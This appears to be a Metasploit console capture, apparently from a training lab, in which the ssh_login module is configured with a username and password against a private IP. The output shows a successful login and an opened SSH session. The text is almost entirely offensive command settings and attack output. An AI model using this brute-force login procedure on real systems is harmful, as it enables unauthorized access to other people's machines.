 Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD allsaferules no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 10.0.2.18 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME chung no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > explot
[-] Unknown command: explot
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 10.0.2.18:22 - Starting bruteforce
[+] 10.0.2.18:22 - Success: 'chung:allsaferules' 'uid=1003(chung) gid=1003(chung) groups=1003(chung) Linux bkuw300ps345672-cs30.serverfarm.evil-corp-usa.com 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
'
[*] SSH session 1 opened (10.0.2.15:46161 → 10.0.2.18:22) at 2023-02-02 10:40:46 +0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 10.0.2.15:46161 → 10.0.2.18:22 (10.0.2.18)
Activar Windows